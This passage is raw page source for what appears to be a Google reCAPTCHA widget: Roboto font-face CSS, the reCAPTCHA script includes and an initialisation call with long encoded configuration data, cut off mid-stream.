U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zwvPpd4zz-Ev4PpQp4CMew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zwvPpd4zz-Ev4PpQp4CMew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zwvPpd4zz-Ev4PpQp4CMew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YMOcQcOYwq5ISAvDjsK7OMOMFMOvwpHDvMKpwrLDqmPCklwFMsOQSX3DtsKHwq0UwoDCnsKOwrnCtzMBw5gQwoLCuFrDixZ/BydmF8OOw4jDp8OtGcKBX8O2VMOeSQhAUSppH8K9wqhrXCjDjMKawrjCtlg1w7fConVINMKsYxbDicKQw7zDrsO8WTtjD8KATFHCqQMVw6jCgcKDF8O6w4zDoQ/CqgzDr07DqB7Cu8ONw4fDpcKuw7kXwr7Dh2rDs8KmLgxLw6MOwrDDlsO0wq3CvsOcwpVowpTDisK/J33CvX/Cm2tCD8O9UMOaBWxIMxbDm24Dw6c9wpPDjVYCwqwxw4tqOhPDrsKhwrnDs8OQQ8OGAcOKfn/DlE7ClnXCoMKRJFjCt8KGHxctwoXCs2LClcK1wpPDvyLCkiwEwoZARMOgbkkxwr8WIyrCpcKxw79tw5ghYiHDiHJ4wpwiwojDtGXDtcKSw4ZdDR7DtzbClsKyEMKXw7dcw7kVCsOHw6XCinXDpQLDocOqZMOeRE/[base64]/[base64]/DjFXDrsO4wpwAQsOsAybChlEZbH/DkMOsPsKhw75xQmbCsjoKWMONw7DCvMKLw4TCqsKHwq3CicOjNhzChMKnbcKywpPCowZPN8Oew5rCk8Kfwo/CokvCg8OBDCZqXMOYG8KVb3lHVsOZCT7CpcKkCiAzw48lV2NDwqvDnMOgw5HDqsOvbxJxwpAjwowzw6LDjSEXwpYrwrjCpMObFcK0w7/Ct3PCh8KHFDEqJ8Ksw7/CiUYoUTvChXHDlh1gwrzDtsK6VDTDkhYMPMO2w7HDkBHDtsOSwrVowo1gcWcAK1pgworCv8K1wplpJUjDnTLDq8Oow4nDvw7Dl8ORMC3DiMOoDcK1fcKBwpTCuSbClMK/w7rCmxjDrsOAw4HDmMO3w5Zjw4RyfMOLZwPCucK3wqbDknzCoMOPw47DhyQ/[base64]/CrcO/XMKyw4rDl8OnEcO1ZMK+w7QNwp/DrB9QH3/DlyJSNUfDjcOAwqLCh8Oxw4LCjsKewqHCgxU4w4rCm8KJw7vDqRpOLsKEXTgVVgbDvTTDjG3DssKzSsORfQJULMOhw4YVdcKnMcO3wp5PAsKPwqbCu8O6wr8aRC0SQnJ9wo3DlFVZBsKCcQ7DgcOsVAvDgT/Cq8KzwqcpwqjCksOWwoFbKsKPw6MWw43CvWjCnsKGwrorTMKYaAzCncKWeRMSw7ppaUrClcKOw7LDn8KPwo0ecMO7DjU2wroXwrBlwoXDhD0ebsKjw4rDkMK8w6DCh8K2w5LDsy8sw7/CvcOPw64lAMOgwq8iw7PCs3HDhMKewpTCgSQow6F5w73CpybDrsO/wpVea8Khwo7Cp8O8KBjCtzAcwr/CgHIARsKfwptFdU/Dp8OCa0bCsMKldMOICMObL8KrJnfCucOiwonCi8KSw77DvStPw4R3w5BTwrUJVMOqwpMwPCPCpMKCe3/CigEjKywjSi3Co8KmwpnCncOEw6zChmzDty0+FxHCjk5lM8K+w6TDqsOvwrvDlcOQK8OdbybDu8K9w7g6w6RMJsOEfsOGZMKOwr9oIAFmesKoY8OCwpPCnFNOLl7DqMOjET5WdcKEU8O/Nil5NsKgwqR5w5RkO2HCs0ESwp/DkDJ9XD5rw7jDvMKdwr8yVl7DnMOywoEvcCBzw50kw6BdD8KTYQTCj8O3wq7CsT8NI8OgwokgwrczdMK1IcO0wolKO0giNsKZwrXCtyzCryw3wqFFw7jCnsKww45CVE/Ck0t8w6AVwp/Di8KKWBcJw6LCkUUKJiouw6HDrMKpRcOvw6zDjMOEwr3DlcKjwowQwrdsGzpUesObwp7DuSYTw4/DhsKaS8Khw6jDvcOKwpLDpsO+wpXDucKLwo7Cqy7DvkbCmcKxw5xbVMO+wrwrGEXDvyMrAznDjMOqQ8KSZ8Opw7LDpSJsQMKdFF7DicKCVMOSwr9JwqhYwpNVFcKrwqZ9W8OpUStJwp1Pw5nDsybDiWMaLT3Cs0DDqD9jw4sOwqrDklpJwq7DhcO/[base64]/ClsK+L8KAw6MVNcKDLRkAFnHCr8OQwoQtwogbw7IoYsOvwoTDkgxGwoUrZXZMwpdPwqVtBsKsRsO7w6vCtcOtw7JNw5rCrsOowpLDssKBf2nDggHDnjJmaHJSL1/Dv8OlQ8KQOMKqE8O5LMKwecKvCcKow7fCgTEvdMK3VE8+w5nCsh/Ct8OXwr/Cij7DuCYgw4Ikwr/CuUcCw4PDpMK3wq7DjWLDn2/[base64]/DjcOpDU5xw45ZGcK1w5oVw4VzbMKgw77CrhY6w59jw7LDpDRHw5JowpvDgxvDvWbDrcOzw4jCnMKfN8OMwqXDvUQjw7MUwo18wp9vX8OEwp5gIFM2JxzDkiPCncKfw7/Coj7DgsKRBADDqMK4w7jCqsOaw5LCmMK7woMlwp46w6hOfRQPw505wrgjwqDDtwnCjnxABwRpwr3DsGMuw5jCu8K7wo/Do0cDaMKcw4dVwrfCqcONZMOaLRvCkD3CskvChyYlw75swrnDjBZrTcOKJsKJWsKYwrlVAEZrFx7DqcONYWYzwq3Cml/CnjvCjsOWBcODw5k1w4Bpw5A/w5LCqRXCgQtaShY+akPCmBrDnAzDsx4uIMKSwqNXwrnCi0fCg8KHw6bDnsKebxfCusKTwqV7wqHCi8K7w6tUbsKVWsO+wq/CgMO3wohNwo0FYsKXwp7Ch8OSLsKww50RMMKSwrtzHjjDgXbDh8O/b8ORRsO9wqnCkDAvWsK2e8O9wrhsw7B+w7RTw7dkMsOhUnXCgENDwpweAFlcEH/[base64]/CsGZ0bMKXwpQUPAfCjRl6OBIQGgPDl8Kawr/Cu2XDl8Kzw7szw70awq42JcO8wqECw6QJw77Di31bFcKOw4Idw7EAwpvCt0MQAXrCjcOefAE3w4jCgsO4woHClnHDmMOaFmoZGGd2wqYuwrbDvxfCt19nwq5wdW/CicOWS8OMYMOgwpzDhcKTwozCsg3DnXw5w5zDnMKbwot5f8K/aVXDtMOhc1jCpjdQw4wJwowsV1DCs3Nbw7XCgMKFwqI2w48BwqXCrU10R8KJwpUpwqNEwrcASnHDl0bCrnpww73Cl8Oxw7/CmkBRwoYwLljDqRnDmMOXT8KtwrzCgTTCocK3w44PwqQGw4lKS3DDvWZpM8KIwp04VBLDo8Kowq8hw7gIKsK+RMKePAcQwpRlw490w4oUw753w4kZworDvsKfE8OtWMO5wox6dMO5WMK/[base64]/FMOMwpxOw4TDv8KySsOtwo3Dk11dwonDgzoPw49awqXCqCpww5PCtsO/wq1BEMKeLMOnXB7DtlNreD0jNMOUIMK7w64/eHzDoznCu07DncOTwpTDlzgGwqbCsFnCpRvCq8KVTMOrN8KQwonDusO9f8Kow4LDlMKHLMKYw7Frwp0tUMKfMcOSQsK1wpJ3XAHCiMKqw6zDuEwLKATDksKoXMOSw5xTAsKWw6DDsMK2wqLCvcKtwo/ClTTDuMKRf8KYecK7AMO9wr8wB8O/wr8aw5xlw5IxXUfDssKdWcOeJwPDoMKow7bCvX8gwrllBHcZwqzDtxvClcK0w5UUwqp/[base64]/w7QlwqTCpVFVw7fCmMKlw67Cp8Orw6/DtzQvwqNrw5bDoMOLwpPCk2/CjsOdwrFmOyBZMl7DsjVjUgnDujvDuAhZW8K5wrbDoE7CiUZiEMKUw4NBLMKlHiLCmMOUwqt+AcOBeQXCo8O9w7rDp8OWwqfDjCnCmgpFTEt1wqXDkMOeG8OMZhECcMK5w4QuwoHCtsOBw7PCt8Kuwr3DpMOKBVXCgAEHw61Lw4DDu8K3bh3DvjBCwqwww7LDkcOcw5/CjH49woXCoU4mwqxSMEPDksKPwr/Cl8KNETlRcFxNwq/[base64]/DtQrDsMKodMO7CFkvw4rCosKzwoYpFHFuwqvDp1PCisOlVsKgwoVQbDrDrxHChkhmwoZ9IhNQw6VUw7nDrsKbG1nCuFrCusOjexjCgBLDrMOgwqsmwozDssOoM3nDqk0HCA/Dg8OcwpLDqcO6woJxfcOEecOOwqo7Ij4WIsOBwqIZwoVhEzIrDxEWesOjw4wZfxQtVGvClcOfIsO/wq7Dh03Dv8OjYzrCqEzCo0xAfMOJw4YMw5LCj8KQwoVrw4pnw6oWO2QgIUtRMRPCnsKDc8KNdjw9E8OYwpwiZ8ORwqp7dcKgXjpuwqVtC8Ohwq/CgcO/ZR1yw4ltw4/CvUjCmcKqw409N2XCt8OgwrHCkRJ7FcKiwqLDjFHDpcOQw5QCw6RUIHDCjMOhw47DiVzCrsKGScOxEQxpworCsD1FXyQaw5MEw7/ClMOywq3Du8O+wpXDjHDCgcKnw5Yqw4Eow6NMGcK2w43CgFjCpy3CtRwHJcKFMcOuDmo5w6ZIMsKbwpMPwpkdRsKYw79Bw5dIB8K9w7lrMMKvGcOsw4BNwpc2O8KHwoB0d017KFsBw7t7DUzDvX9bwqbDuU7DksKeIU3Cs8KPwpfDu8OrwoYTwpN2ImAnFS5/[base64]/RC5Rw6psMMKVSsOaUsOgaSrDvQwNVMOYwp7CpMOzwrM+wqI2wr9Bwqkkwro8UXrDiiV3TSfCjsKCw7kqN8OPwqkOwq/CpynCoGt9w6/CqcOuwpsTw5RcDsOTwoklJVJJUcKLSwvCtzrCu8Oww5hOwoJswpPCvXnCshkmSkg6KsKxw6PCs8OAwohvZn0qw7sYDgzDpmgxLHxdw6NMw4ssLsKVIcOOAUbCrMO8ScKaB8KvTnbDiXVBEBopwpVUwq1xEX46fXcbw7rCnMO7HsOiw6/DtsOxXsKowq7ClxwNXsKJwqUAw7B9NXfDtUHDlMOHwojCi8OxwpXCuVMPw6TDuSUqw4M/ZzhxTMOtL8KBAsOCwq3Cn8KGwrrCpMKgB3sSw71xCcO0wo3Dp3Q4N8O2VcOnAMOZwpXCkMOPwq3DsWQyQ8KZGcKeaWAiwqnCncOoA8OiSMKOZUMww4XCmAgjAiYwwprCmT/[base64]/Cs0HChQVKOMK+wobChicrwolFw77CoX9dUkgkRwtawqPCoB3CgcO3CQvCl8OgVh8iwr04wqVBwq5kwq/DjnESw6DDqhPCj8OvCG7CggERwr7CrQwBKgfDv2R3fcKVZ1jCnCN1w5XDqMO0wq4dcGvCkm4TMcKGOsOrwpbDulvCuxrDt8K3XsK0w6DCpMOhw6dRPwPDkMKCa8K/w7ZxJsOGw5kewoXCmMKMHMKxw5sVw59hZcKJL3HDsMKtwrVyw7rCnMKYw4/CncONKwPDpsKzH0/DpnXCg2PDl8Kow5sIOcOffEwaCTRCPlMZw43Cp2sow7DDqULDg8OjwpxYw7LClGkdCR3Du00VFkvDoBQSw5ENKT/[base64]/CpMKSw4fCjMKVw73Dknt4wr86EwTCtcOOw6tLJcKYWS9FwocpZ8Oaw43CjEM5woDCoGvDvMKDw6gxOBbDnsKzwok2SjnDuMOhKMOqfsOEw7MLwrA9B1fDtcK/IsK+Z8O2b2jDtUlrw6jCpcKKSXPClmrClzF8w7TCng9BJMO/JMO0wp7CjFQCwqDDh2vDh03Ci0PCrn/CkTbDj8KTwrQRWcKIISTDvh3DosOSW8OSD2XDm0bDvXDDtTbDncORJx82woVhw5HCvsKhw5DDtz7CrMOVw4/DkMO1PRTDpjXDvcKpfcKyW8OOBcKYJcKzw4TDj8Ozw6tAVHvCuQnCm8OjdcORwr/CtsOkQFwaXsO+w653UQVVwrx1WTLDgsK/F8KpwqsscMKZw44jw5jDgsK3wrHClMOxwq7DscOXemzCvnx8worDrkbCrkXCrcOhHsKVw4QtOMK4w54oUsORwo4uZCUjwotSwrHCrsO/w5jDtcOkGAoCUcOuwofCumXCj8OTYcK6wrPDncOcw7DCrgbDncOgwo9lMMOUBwAOGMOmaHnDn1EeccOLLMK/wpJqP8K+wqnCkhhrAmQGw5oFwpXDlcKTwrvDssKiRyVnVcKSw5Qkwp7DjHc/eMKnwqTDrMKgBxtFS8Okw6Fcw5nCi8KILkbDq2/CjsKmw7d7w7LDj8KcXcKZOSPDu8OHCFbCpsObwrDCmcKwwrVAw7vDgsKERMK0c8KAalnDpsOQb8KRwocdeyFkw5XDtsOjCFATJMOdw4EywpTCkMOVMcOiw4Evw5QfTmBnw7pRw5FMKW9Aw7cKwrbCucKEwo7CqcOBCmDDhlvDusOAw70+wpcRwq4Iw5xdw4pBwq/Dr8OfJ8KNS8OIKHkrwqLDmsKGw57CisK+wqZgw6nDjcO+CRlwKcKEDcOUAkUtw5bDlsOTFMO5UAo6w5PCoW/CkWBxJ8KOcWoQwoLCk8OYw5DDhRQowqwtwrbCr2HCmynCh8O0wqzCqwdcYMK3wonChS7CokEGw6Fcw6LDmsOAFngww4gHw7HDgcOGw7MQKmHDgsODDsOFG8KXKT82ZRo8IMOGw4w1AifCocKObcOYfcKmwqXDmcOkwrpcGcKqJ8KiO1dgfcKITMK6J8O/w7ATMsKhwrHDicO4flbDlHDDqMOINsKawokAw4bDh8O/w4LCgcKwCUXDpMOfK0jDtsKQw4fCssODS0PCvcKNTcO+wq4Hw77DgsKlbTHDvH1nZcKbwqXCnQzCoGZCannCssO3RWDDoVbCoMOBMQM6O1jDoDjCv8KQWDXDn0vDg8OvTcKfw7AQw7PDo8O8wrdjw5DDhUtfwqzCkg3CsQbDl8KKw48iWCvCsMKGw7XCjA/CqMKPG8Ocwo0KJsKbRGfCmcOSwprDkl/Chlx7wp9+Img/aREkwoQGwrrCnkRaAcKXw7N/bcKWwrXCjcOTwpTDtB5owoAMw65fwqpAF2fDs3NNOsKCwqjCmxXCnyM+FnfChMKkMcOIw4LCnm/CskgRw5kDwp/DiS7DtjjCjsOBSsOywo8vAkHCksOwOcKcbMKEfcODS8O4M8Omw6TCoWdPwpdVJEo/[base64]/CqyAAfMK2w7YfcwJPwqXDowvDgGHCqcKXWhvCnyjCnMO8AitWIhYFIcOdw45jwo0nMQXDuTV0w5vCtnlWwpDClmrDtcKWW18cwpQ6LysWwpw1N8KUQMKCw71CCMOKBgrCsEwUEA/DlcOXIcKzD1JKXRjDt8OCNkXCg1nCgWfDrkMjwrzCv8OOecOzw5jDnMOhw7TCgnMgw5fCrCvDvy7Coj5zw4F/w4TDnMOHwr/Dn8OUfcKsw5TChMOjw6zDh2QlcQvDscKpcsOnwrlndERvw5B3KUnCvcOfwrLCh8KPMULCpGXDuW7CnsK7w71dX3LDh8ODw78Ew4XDt1t7NcOnwrVJNA3DhCFbwqHCg8KYM8KEd8OGw7YfTcO/w4/[base64]/[base64]/NXTDp8OSwoHDlFQPGsOswq7DuG7Csk9BfcK7S3DDuMK7WSzCiGPDrcKQH8K9wqpVWw3CmybDoBZIw43ClnHDjMO/wrFKQRhJaDpYAAIFHMOkw7UXIm7CksOswojDuMOnw6/[base64]/CvhDClcOkcEBGRsOPB8Odwq0twqvCn8KAe3Ijw6DCn1w0wqE9PMKfWBUiTiovQMKgw6nDsMOVwqDDicOPw6dawr5cZhfDlMK7d1fCsyxYw6U/[base64]/CuSJaBcKdAsOMb8O/w51URhbCmxUnIWEAwqDCl8K1wq9tXsOVcTUdD10fZcOZejAeAMKtWMOaHFQ2YcKXw4/[base64]/Dv3ckc8Kowo0rwrbDhQDCiyvCpjHCksOUwqXCkMOTIzMVaMOrw4zDjMOrw43Ci8K6LUTCug/Dh8OXVsKYw4dXwpPCtsOtwqZ+w4F9eDkJw5jCnsOyA8ORw49kwrHDiD3Cpz3CvsKiw4XDvcOBP8K2wrkzwpDCm8OSwoAqwrHDmzXDvDrDh0AwwpLCq0TCsTJsccKhbsOdw4R1w73DuMOoUsKSM0RuSsO/wrnDhcO5w4nCqsKXw77Dm8KxIMKocWLDkmTDocKuwrTCh8OawonCr8ONEcKjw6YtQzoyFXPCtcOiK8Oxw690w54/[base64]/DkcOiwqVYwrdXFMKQGxfCpMKrwobDhTE1WVDDtcOkw4xzKhjCgcK+wqN7w5jDvcOMYlwmGMK7w6lfw6/DvcO2f8OXw73CgsK2wpNjTGE1wqzCkXDDmcKDw7PCsMO4PcKLwqrDrSpkw6DDsGNFwoDDiCgKwq4awojChnEswoIUw4LCksObcATDq0zCoRzCpg5Fw5nCiUHDuBnCthrCucKowpbCk3I/LMODwqvCnFNOwrLDrTPCnw7CscKdX8KDbFHCjcOSw6XDtT3DhB0rwr1UwrbDsMKVB8KCXcOnTMOAwrh7wqtqwoAJwoUxw4PDmEbDlsK9wprDu8Ktw4LDh8O6w7hkHwbColRKw7Y9F8OZwpNtTsObQzFSwrU/wppowoHDrVvDhy3DonHDok04eBlLGcKfUSnDjMOOwop8DsOVIsOowoXCnznCk8OiVMKsw4Qbwp9hFhEEwpJ7wrcqYsOSP8O3C29lwo3CocOOwrTCmcKUBMOYw5nCjcOiVsKfX1bDpnHDlC/Cj1LDhsO9wprDgMOtw6PCs2YdDiYDI8K6w7TCkBsLwoBxek3DkCjDt8OwwofCjwbCkXjCu8KUw7PDusKgw4jDhwc+TsOqbsKcHSrDtC/DvkTDqsOKQnDClSpRwr55w5vCvsO1IFFHwoIQw7LChHzDplXDvzbDhMOPWA3Ck1NtIU11wrd9woPCrMO5dUFzw6gDQ3oOZVU3PzXDs8KlwrDCqn3Dp1YVIBJEw7XDgGrDq1/[base64]/w4RRGFLDkcKzwo/CgS84VcOlTsKpAwRQMUzDqMOfw6fDnMKBwr5vw5LDg8OMSGAvwo/Ct2rCmcKLwrclT8KWwonDq8ObBy/DgcK/YVHCqjohwqPDhiM5w4BVwrcjw5Mgw6/DvMOKAsK7w5hSbE8ZX8OpwpxPwo8NXihCHQrCllLCt0x/w4PDjzdfFWAkw5VPw4vCrsOjJcKJwozCm8KeLcOAHcOAwrkDw7bCiW1bwodRwqtwG8Osw4DCg8OPXgbCusOewpkCN8OxwrfCs8ObJ8OuwqxoNBfCkEw6w6HDkiLDlcOgEMO8HyZ6w7/CpCsSwr1Bd8OzKGPCtcO6w6UzwpXDsMKqXMOFwqwCb8KvesOow6VVwp15w5nDtsK8wr8lw4bCgcK/woPDu8KFBcKyw6IWd3VMUMKpcXjCvHrCmDPDicK4Ql82wqlfw5AMw5XCoSxYw6fCkMO2wqhnOsOGwq3CrjoPwpReZmDCjEArw5tQMDdiWW/[base64]/[base64]/Bz4Dw6k+MMKfZcKhw4PCs1zClTvCuB3Ds8Osw7XDscKaIcOtIcK1w4ZmwpQ/[base64]/DvMKHw6YBw77DszzDjE4rQMOpw7dMw57Ds8Kvw6LCsj7DlcKDw6UmdxPDh8KawqfCu0nCisOywq3DtULCiMKRccOUQUAOH2XCjBDCm8KbVcKhZ8KFfHA2Vhwywp0+w7HCgMKiCsODDsKrw6d5fQJ7wohnLTPDqjVbdnTDtz/CosKLwrDDh8OZw6NxBEjDs8KOw4/Di0kpwro0LsKaw6HDij/CrC9CF8OPw6NwNHF3AcOUcsOGG2/CiFDCn0c5wo/CmW5awpbDj1tAwobDgRgLfSAbNGXCtMK6BDNnUMKTIwwMwocLDXMtG1hZOyYLw4PCgcO6w5nDt13Colkyw6Fmw7TDulfDosOgw6AjEgsVFMOcw4/[base64]/CsXg5cU1mF8OTDcKkw7UBw67ChR/[base64]/[base64]/DgndhVk3C